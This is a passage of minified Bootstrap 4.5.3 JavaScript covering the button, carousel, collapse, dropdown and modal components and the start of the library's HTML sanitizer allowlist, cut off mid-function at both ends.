e.preventDefault();"INPUT"!==i.tagName&&"LABEL"===t.tagName||m._jQueryInterface.call(o.default(t),"toggle","INPUT"===i.tagName)}}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=o.default(e.target).closest(".btn")[0];o.default(t).toggleClass("focus",/^focus(in)?$/.test(e.type))}),o.default(window).on("load.bs.button.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,i=e.length;t<i;t++){var n=e[t],o=n.querySelector('input:not([type="hidden"])');o.checked||o.hasAttribute("checked")?n.classList.add("active"):n.classList.remove("active")}for(var a=0,s=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;a<s;a++){var r=e[a];"true"===r.getAttribute("aria-pressed")?r.classList.add("active"):r.classList.remove("active")}}),o.default.fn.button=m._jQueryInterface,o.default.fn.button.Constructor=m,o.default.fn.button.noConflict=function(){return o.default.fn.button=p,m._jQueryInterface};var g="carousel",v=".bs.carousel",b=o.default.fn[g],w={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},y={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},_=".carousel-indicators",k={TOUCH:"touch",PEN:"pen"},x=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(_),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=e.prototype;return t.next=function(){this._isSliding||this._slide("next")},t.nextWhenVisible=function(){var e=o.default(this._element);!document.hidden&&e.is(":visible")&&"hidden"!==e.css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide("prev")},t.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(u.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(e){var t=this;this._activeElement=this._element.querySelector(".active.carousel-item");var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)o.default(this._element).one("slid.bs.carousel",function(){return t.to(e)});else{if(i===e)return this.pause(),void this.cycle();var n=e>i?"next":"prev";this._slide(n,this._items[e])}},t.dispose=function(){o.default(this._element).off(v),o.default.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(e){return e=l({},w,e),u.typeCheckConfig(g,e,y),e},t._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&o.default(this._element).on("keydown.bs.carousel",function(t){return e._keydown(t)}),"hover"===this._config.pause&&o.default(this._element).on("mouseenter.bs.carousel",function(t){return e.pause(t)}).on("mouseleave.bs.carousel",function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},t._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var t=function(t){e._pointerEvent&&k[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){e._pointerEvent&&k[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval))};o.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(e){return e.preventDefault()}),this._pointerEvent?(o.default(this._element).on("pointerdown.bs.carousel",function(e){return t(e)}),o.default(this._element).on("pointerup.bs.carousel",function(e){return i(e)}),this._element.classList.add("pointer-event")):(o.default(this._element).on("touchstart.bs.carousel",function(e){return t(e)}),o.default(this._element).on("touchmove.bs.carousel",function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)}),o.default(this._element).on("touchend.bs.carousel",function(e){return i(e)}))}},t._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},t._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},t._getItemByDirection=function(e,t){var i="next"===e,n="prev"===e,o=this._getItemIndex(t),a=this._items.length-1;if((n&&0===o||i&&o===a)&&!this._config.wrap)return t;var s=(o+("prev"===e?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(e,t){var i=this._getItemIndex(e),n=this._getItemIndex(this._element.querySelector(".active.carousel-item")),a=o.default.Event("slide.bs.carousel",{relatedTarget:e,direction:t,from:n,to:i});return o.default(this._element).trigger(a),a},t._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));o.default(t).removeClass("active");var i=this._indicatorsElement.children[this._getItemIndex(e)];i&&o.default(i).addClass("active")}},t._slide=function(e,t){var i,n,a,s=this,r=this._element.querySelector(".active.carousel-item"),l=this._getItemIndex(r),c=t||r&&this._getItemByDirection(e,r),d=this._getItemIndex(c),f=Boolean(this._interval);if("next"===e?(i="carousel-item-left",n="carousel-item-next",a="left"):(i="carousel-item-right",n="carousel-item-prev",a="right"),c&&o.default(c).hasClass("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(c,a).isDefaultPrevented()&&r&&c){this._isSliding=!0,f&&this.pause(),this._setActiveIndicatorElement(c);var h=o.default.Event("slid.bs.carousel",{relatedTarget:c,direction:a,from:l,to:d});if(o.default(this._element).hasClass("slide")){o.default(c).addClass(n),u.reflow(c),o.default(r).addClass(i),o.default(c).addClass(i);var p=parseInt(c.getAttribute("data-interval"),10);p?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=p):this._config.interval=this._config.defaultInterval||this._config.interval;var m=u.getTransitionDurationFromElement(r);o.default(r).one(u.TRANSITION_END,function(){o.default(c).removeClass(i+" "+n).addClass("active"),o.default(r).removeClass("active "+n+" "+i),s._isSliding=!1,setTimeout(function(){return o.default(s._element).trigger(h)},0)}).emulateTransitionEnd(m)}else o.default(r).removeClass("active"),o.default(c).addClass("active"),this._isSliding=!1,o.default(this._element).trigger(h);f&&this.cycle()}},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this).data("bs.carousel"),n=l({},w,o.default(this).data());"object"==typeof t&&(n=l({},n,t));var a="string"==typeof t?t:n.slide;if(i||(i=new e(this,n),o.default(this).data("bs.carousel",i)),"number"==typeof t)i.to(t);else if("string"==typeof a){if(void 0===i[a])throw new TypeError('No method named "'+a+'"');i[a]()}else n.interval&&n.ride&&(i.pause(),i.cycle())})},e._dataApiClickHandler=function(t){var i=u.getSelectorFromElement(this);if(i){var n=o.default(i)[0];if(n&&o.default(n).hasClass("carousel")){var a=l({},o.default(n).data(),o.default(this).data()),s=this.getAttribute("data-slide-to");s&&(a.interval=!1),e._jQueryInterface.call(o.default(n),a),s&&o.default(n).data("bs.carousel").to(s),t.preventDefault()}}},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return w}}]),e}();o.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",x._dataApiClickHandler),o.default(window).on("load.bs.carousel.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,i=e.length;t<i;t++){var n=o.default(e[t]);x._jQueryInterface.call(n,n.data())}}),o.default.fn[g]=x._jQueryInterface,o.default.fn[g].Constructor=x,o.default.fn[g].noConflict=function(){return o.default.fn[g]=b,x._jQueryInterface};var C="collapse",T=o.default.fn[C],S={toggle:!0,parent:""},E={toggle:"boolean",parent:"(string|element)"},O='[data-toggle="collapse"]',N=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(O)),n=0,o=i.length;n<o;n++){var a=i[n],s=u.getSelectorFromElement(a),r=[].slice.call(document.querySelectorAll(s)).filter(function(t){return t===e});null!==s&&r.length>0&&(this._selector=s,this._triggerArray.push(a))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=e.prototype;return t.toggle=function(){o.default(this._element).hasClass("show")?this.hide():this.show()},t.show=function(){var t,i,n=this;if(!this._isTransitioning&&!o.default(this._element).hasClass("show")&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(e){return"string"==typeof n._config.parent?e.getAttribute("data-parent")===n._config.parent:e.classList.contains("collapse")})).length&&(t=null),!(t&&(i=o.default(t).not(this._selector).data("bs.collapse"))&&i._isTransitioning))){var a=o.default.Event("show.bs.collapse");if(o.default(this._element).trigger(a),!a.isDefaultPrevented()){t&&(e._jQueryInterface.call(o.default(t).not(this._selector),"hide"),i||o.default(t).data("bs.collapse",null));var s=this._getDimension();o.default(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[s]=0,this._triggerArray.length&&o.default(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(s[0].toUpperCase()+s.slice(1)),l=u.getTransitionDurationFromElement(this._element);o.default(this._element).one(u.TRANSITION_END,function(){o.default(n._element).removeClass("collapsing").addClass("collapse show"),n._element.style[s]="",n.setTransitioning(!1),o.default(n._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(l),this._element.style[s]=this._element[r]+"px"}}},t.hide=function(){var e=this;if(!this._isTransitioning&&o.default(this._element).hasClass("show")){var t=o.default.Event("hide.bs.collapse");if(o.default(this._element).trigger(t),!t.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",u.reflow(this._element),o.default(this._element).addClass("collapsing").removeClass("collapse show");var n=this._triggerArray.length;if(n>0)for(var a=0;a<n;a++){var s=this._triggerArray[a],r=u.getSelectorFromElement(s);if(null!==r)o.default([].slice.call(document.querySelectorAll(r))).hasClass("show")||o.default(s).addClass("collapsed").attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[i]="";var l=u.getTransitionDurationFromElement(this._element);o.default(this._element).one(u.TRANSITION_END,function(){e.setTransitioning(!1),o.default(e._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")}).emulateTransitionEnd(l)}}},t.setTransitioning=function(e){this._isTransitioning=e},t.dispose=function(){o.default.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(e){return(e=l({},S,e)).toggle=Boolean(e.toggle),u.typeCheckConfig(C,e,E),e},t._getDimension=function(){return o.default(this._element).hasClass("width")?"width":"height"},t._getParent=function(){var t,i=this;u.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var n='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',a=[].slice.call(t.querySelectorAll(n));return o.default(a).each(function(t,n){i._addAriaAndCollapsedClass(e._getTargetFromElement(n),[n])}),t},t._addAriaAndCollapsedClass=function(e,t){var i=o.default(e).hasClass("show");t.length&&o.default(t).toggleClass("collapsed",!i).attr("aria-expanded",i)},e._getTargetFromElement=function(e){var t=u.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this),n=i.data("bs.collapse"),a=l({},S,i.data(),"object"==typeof t&&t?t:{});if(!n&&a.toggle&&"string"==typeof t&&/show|hide/.test(t)&&(a.toggle=!1),n||(n=new e(this,a),i.data("bs.collapse",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return S}}]),e}();o.default(document).on("click.bs.collapse.data-api",O,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=o.default(this),i=u.getSelectorFromElement(this),n=[].slice.call(document.querySelectorAll(i));o.default(n).each(function(){var e=o.default(this),i=e.data("bs.collapse")?"toggle":t.data();N._jQueryInterface.call(e,i)})}),o.default.fn[C]=N._jQueryInterface,o.default.fn[C].Constructor=N,o.default.fn[C].noConflict=function(){return o.default.fn[C]=T,N._jQueryInterface};var I="dropdown",A=o.default.fn[I],P=new RegExp("38|40|27"),D={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},L={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},M=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=e.prototype;return t.toggle=function(){if(!this._element.disabled&&!o.default(this._element).hasClass("disabled")){var t=o.default(this._menu).hasClass("show");e._clearMenus(),t||this.show(!0)}},t.show=function(t){if(void 0===t&&(t=!1),!(this._element.disabled||o.default(this._element).hasClass("disabled")||o.default(this._menu).hasClass("show"))){var i={relatedTarget:this._element},n=o.default.Event("show.bs.dropdown",i),s=e._getParentFromElement(this._element);if(o.default(s).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar&&t){if(void 0===a.default)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var r=this._element;"parent"===this._config.reference?r=s:u.isElement(this._config.reference)&&(r=this._config.reference,void 0!==this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&o.default(s).addClass("position-static"),this._popper=new a.default(r,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===o.default(s).closest(".navbar-nav").length&&o.default(document.body).children().on("mouseover",null,o.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),o.default(this._menu).toggleClass("show"),o.default(s).toggleClass("show").trigger(o.default.Event("shown.bs.dropdown",i))}}},t.hide=function(){if(!this._element.disabled&&!o.default(this._element).hasClass("disabled")&&o.default(this._menu).hasClass("show")){var t={relatedTarget:this._element},i=o.default.Event("hide.bs.dropdown",t),n=e._getParentFromElement(this._element);o.default(n).trigger(i),i.isDefaultPrevented()||(this._popper&&this._popper.destroy(),o.default(this._menu).toggleClass("show"),o.default(n).toggleClass("show").trigger(o.default.Event("hidden.bs.dropdown",t)))}},t.dispose=function(){o.default.removeData(this._element,"bs.dropdown"),o.default(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;o.default(this._element).on("click.bs.dropdown",function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(e){return e=l({},this.constructor.Default,o.default(this._element).data(),e),u.typeCheckConfig(I,e,this.constructor.DefaultType),e},t._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(".dropdown-menu"))}return this._menu},t._getPlacement=function(){var e=o.default(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?t=o.default(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":o.default(this._menu).hasClass("dropdown-menu-right")&&(t="bottom-end"),t},t._detectNavbar=function(){return o.default(this._element).closest(".navbar").length>0},t._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},t._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),l({},e,this._config.popperConfig)},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this).data("bs.dropdown");if(i||(i=new e(this,"object"==typeof t?t:null),o.default(this).data("bs.dropdown",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},e._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var i=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),n=0,a=i.length;n<a;n++){var s=e._getParentFromElement(i[n]),r=o.default(i[n]).data("bs.dropdown"),l={relatedTarget:i[n]};if(t&&"click"===t.type&&(l.clickEvent=t),r){var c=r._menu;if(o.default(s).hasClass("show")&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&o.default.contains(s,t.target))){var d=o.default.Event("hide.bs.dropdown",l);o.default(s).trigger(d),d.isDefaultPrevented()||("ontouchstart"in document.documentElement&&o.default(document.body).children().off("mouseover",null,o.default.noop),i[n].setAttribute("aria-expanded","false"),r._popper&&r._popper.destroy(),o.default(c).removeClass("show"),o.default(s).removeClass("show").trigger(o.default.Event("hidden.bs.dropdown",l)))}}}},e._getParentFromElement=function(e){var t,i=u.getSelectorFromElement(e);return i&&(t=document.querySelector(i)),t||e.parentNode},e._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||o.default(t.target).closest(".dropdown-menu").length)):P.test(t.which))&&!this.disabled&&!o.default(this).hasClass("disabled")){var i=e._getParentFromElement(this),n=o.default(i).hasClass("show");if(n||27!==t.which){if(t.preventDefault(),t.stopPropagation(),!n||27===t.which||32===t.which)return 27===t.which&&o.default(i.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void o.default(this).trigger("click");var a=[].slice.call(i.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(e){return o.default(e).is(":visible")});if(0!==a.length){var s=a.indexOf(t.target);38===t.which&&s>0&&s--,40===t.which&&s<a.length-1&&s++,s<0&&(s=0),a[s].focus()}}}},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return D}},{key:"DefaultType",get:function(){return L}}]),e}();o.default(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',M._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",M._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",M._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',function(e){e.preventDefault(),e.stopPropagation(),M._jQueryInterface.call(o.default(this),"toggle")}).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}),o.default.fn[I]=M._jQueryInterface,o.default.fn[I].Constructor=M,o.default.fn[I].noConflict=function(){return o.default.fn[I]=A,M._jQueryInterface};var z=o.default.fn.modal,$={backdrop:!0,keyboard:!0,focus:!0,show:!0},j={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},H=".modal-dialog",R=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(H),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=e.prototype;return t.toggle=function(e){return this._isShown?this.hide():this.show(e)},t.show=function(e){var t=this;if(!this._isShown&&!this._isTransitioning){o.default(this._element).hasClass("fade")&&(this._isTransitioning=!0);var i=o.default.Event("show.bs.modal",{relatedTarget:e});o.default(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),o.default(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',function(e){return t.hide(e)}),o.default(this._dialog).on("mousedown.dismiss.bs.modal",function(){o.default(t._element).one("mouseup.dismiss.bs.modal",function(e){o.default(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(e)}))}},t.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var i=o.default.Event("hide.bs.modal");if(o.default(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var n=o.default(this._element).hasClass("fade");if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o.default(document).off("focusin.bs.modal"),o.default(this._element).removeClass("show"),o.default(this._element).off("click.dismiss.bs.modal"),o.default(this._dialog).off("mousedown.dismiss.bs.modal"),n){var a=u.getTransitionDurationFromElement(this._element);o.default(this._element).one(u.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(a)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return o.default(e).off(".bs.modal")}),o.default(document).off("focusin.bs.modal"),o.default.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(e){return e=l({},$,e),u.typeCheckConfig("modal",e,j),e},t._triggerBackdropTransition=function(){var e=this;if("static"===this._config.backdrop){var t=o.default.Event("hidePrevented.bs.modal");if(o.default(this._element).trigger(t),t.isDefaultPrevented())return;var i=this._element.scrollHeight>document.documentElement.clientHeight;i||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var n=u.getTransitionDurationFromElement(this._dialog);o.default(this._element).off(u.TRANSITION_END),o.default(this._element).one(u.TRANSITION_END,function(){e._element.classList.remove("modal-static"),i||o.default(e._element).one(u.TRANSITION_END,function(){e._element.style.overflowY=""}).emulateTransitionEnd(e._element,n)}).emulateTransitionEnd(n),this._element.focus()}else this.hide()},t._showElement=function(e){var t=this,i=o.default(this._element).hasClass("fade"),n=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),o.default(this._dialog).hasClass("modal-dialog-scrollable")&&n?n.scrollTop=0:this._element.scrollTop=0,i&&u.reflow(this._element),o.default(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var a=o.default.Event("shown.bs.modal",{relatedTarget:e}),s=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,o.default(t._element).trigger(a)};if(i){var r=u.getTransitionDurationFromElement(this._dialog);o.default(this._dialog).one(u.TRANSITION_END,s).emulateTransitionEnd(r)}else s()},t._enforceFocus=function(){var e=this;o.default(document).off("focusin.bs.modal").on("focusin.bs.modal",function(t){document!==t.target&&e._element!==t.target&&0===o.default(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown?o.default(this._element).on("keydown.dismiss.bs.modal",function(t){e._config.keyboard&&27===t.which?(t.preventDefault(),e.hide()):e._config.keyboard||27!==t.which||e._triggerBackdropTransition()}):this._isShown||o.default(this._element).off("keydown.dismiss.bs.modal")},t._setResizeEvent=function(){var e=this;this._isShown?o.default(window).on("resize.bs.modal",function(t){return e.handleUpdate(t)}):o.default(window).off("resize.bs.modal")},t._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){o.default(document.body).removeClass("modal-open"),e._resetAdjustments(),e._resetScrollbar(),o.default(e._element).trigger("hidden.bs.modal")})},t._removeBackdrop=function(){this._backdrop&&(o.default(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(e){var t=this,i=o.default(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&this._backdrop.classList.add(i),o.default(this._backdrop).appendTo(document.body),o.default(this._element).on("click.dismiss.bs.modal",function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&t._triggerBackdropTransition()}),i&&u.reflow(this._backdrop),o.default(this._backdrop).addClass("show"),!e)return;if(!i)return void e();var n=u.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(u.TRANSITION_END,e).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){o.default(this._backdrop).removeClass("show");var a=function(){t._removeBackdrop(),e&&e()};if(o.default(this._element).hasClass("fade")){var s=u.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(u.TRANSITION_END,a).emulateTransitionEnd(s)}else a()}else e&&e()},t._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),i=[].slice.call(document.querySelectorAll(".sticky-top"));o.default(t).each(function(t,i){var n=i.style.paddingRight,a=o.default(i).css("padding-right");o.default(i).data("padding-right",n).css("padding-right",parseFloat(a)+e._scrollbarWidth+"px")}),o.default(i).each(function(t,i){var n=i.style.marginRight,a=o.default(i).css("margin-right");o.default(i).data("margin-right",n).css("margin-right",parseFloat(a)-e._scrollbarWidth+"px")});var n=document.body.style.paddingRight,a=o.default(document.body).css("padding-right");o.default(document.body).data("padding-right",n).css("padding-right",parseFloat(a)+this._scrollbarWidth+"px")}o.default(document.body).addClass("modal-open")},t._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));o.default(e).each(function(e,t){var i=o.default(t).data("padding-right");o.default(t).removeData("padding-right"),t.style.paddingRight=i||""});var t=[].slice.call(document.querySelectorAll(".sticky-top"));o.default(t).each(function(e,t){var i=o.default(t).data("margin-right");void 0!==i&&o.default(t).css("margin-right",i).removeData("margin-right")});var i=o.default(document.body).data("padding-right");o.default(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},t._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(t,i){return this.each(function(){var n=o.default(this).data("bs.modal"),a=l({},$,o.default(this).data(),"object"==typeof t&&t?t:{});if(n||(n=new e(this,a),o.default(this).data("bs.modal",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t](i)}else a.show&&n.show(i)})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return $}}]),e}();o.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t,i=this,n=u.getSelectorFromElement(this);n&&(t=document.querySelector(n));var a=o.default(t).data("bs.modal")?"toggle":l({},o.default(t).data(),o.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var s=o.default(t).one("show.bs.modal",function(e){e.isDefaultPrevented()||s.one("hidden.bs.modal",function(){o.default(i).is(":visible")&&i.focus()})});R._jQueryInterface.call(o.default(t),a,this)}),o.default.fn.modal=R._jQueryInterface,o.default.fn.modal.Constructor=R,o.default.fn.modal.noConflict=function(){return o.default.fn.modal=z,R._jQueryInterface};var F=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],W={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},B=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,U=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function q(e,t,i){if(0===e.length)return e;if(i&&"function"==typeof i)return i(e);for(var n=(new window.DOMParser).parseFromString(e,"text/html"),o=Object.keys(t),a=[].slice.call(n.body.querySelectorAll("*")),s=function(e,i){var n=a[e],s=n.nodeName.toLowerCase();if(-1===o.indexOf(n.nodeName.toLowerCase()))return 